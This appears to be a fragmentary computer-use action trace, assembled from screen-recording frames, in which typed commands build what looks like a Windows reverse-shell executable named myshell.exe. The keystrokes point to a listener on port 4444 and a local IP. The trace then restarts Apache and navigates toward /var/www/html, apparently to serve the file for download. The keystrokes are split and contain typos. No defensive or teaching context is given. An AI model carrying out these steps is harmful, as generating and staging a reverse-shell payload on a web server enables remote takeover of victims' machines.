
type(".1")

type("68.1")

type("21")

type("PORT")

type("=")

type("4444 -f")

Output the payload as an exe named myshell.exe and run the command.
type("exe >")

type("my")

type("shell")

type(".exe")

List the home folder with ls to confirm myshell.exe was created.
type("ls")

mouse_move(524, 130)

Restart Apache2 with 'service apache2 restart' and begin the nautilus command.
type("service apache2")

type("restart")

type("nau")

Launch Nautilus on the home folder and select myshell.exe with its context menu.
key("Return")

scroll("down", 3)

left_click(337, 263)

right_click(336, 260)

Change into /var/www/html to check myshell.exe, then launch nautilus on the www folder.
type("cd ve")

type("a")

type("r/wwww")

type("/")

type("html/")
type("n")

type("autilus ww")
